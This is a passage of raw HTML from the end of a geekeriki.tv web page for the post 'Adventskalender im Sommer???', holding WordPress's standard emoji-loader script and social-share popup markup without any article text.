n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="8c06ebda25">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Adventskalender%20im%20Sommer%3F%3F%3F&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
								<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Adventskalender+im+Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
									<span>X (Twitter)</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-linkedin">
								<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Adventskalender%20im%20Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span>
									<span>LinkedIn</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-mix">
								<a href="#" aria-label="Mix" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span>
									<span>Mix</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-envelope">
								<a href="#" aria-label="Email" data-ss-ss-link="mailto:?body=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F&#038;subject=Adventskalender%20im%20Sommer%3F%3F%3F" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span>
									<span>Email</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-print">
								<a href="#" aria-label="Print" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z"></path></svg></span>
									<span>Print</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-copy">
								<a href="#" aria-label="Copy Link" data-ss-ss-link="https://geekeriki.tv/2022/05/4107/" data-id="copy" class="ss-copy-color" data-ss-ss-network-id="copy" data-ss-ss-post-id="4107" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></span>
									<span>Copy Link</span>
								</a>
							</div>

											</div><!-- END .ss-popup-networks -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-all-networks-popup -->

		
		<div id="ss-copy-popup" class="ss-popup-overlay">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Copy link</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">

					<div class="ss-copy-action">
						<input type="text" readonly="readonly" value="https://geekeriki.tv/2022/05/4107/" class="ss-copy-action-field" aria-label="Copy" />
						<a href="#" class="ss-button" rel="nofollow noopener">Copy<span class="ss-share-network-tooltip">Copied</span></a>
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg>					</div><!-- END .ss-copy-action -->

					
				</div><!-- END .ss-popup-content -->
			</div><!-- END .ss-popup -->
		</div><!-- END #ss-copy-popup -->

		</body>
</html>